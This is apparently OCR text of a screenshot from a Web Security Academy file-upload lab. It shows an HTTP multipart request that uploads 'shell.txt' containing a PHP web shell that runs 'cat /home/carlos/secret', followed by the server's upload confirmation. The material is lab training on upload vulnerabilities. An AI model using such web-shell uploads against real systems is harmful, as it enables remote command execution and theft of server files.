 9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a6c00b703ff61f2804b498700fb00fb.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTQvpbwwZ8aIJ2VED
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a6c00b703ff61f2804b498700fb00fb.web-security-academy.net/my-accoun
t?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundaryTQvpbwwZ8aIJ2VED
23 Content-Disposition: form-data; name="avatar"; filename="shell.txt"
24 Content-Type: text/plain
25
26 <?php eval("system('cat /home/carlos/secret');");?>
27 ------WebKitFormBoundaryTQvpbwwZ8aIJ2VED
28 Content-Disposition: form-data; name="user"
9 The file avatars/shell.txt has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>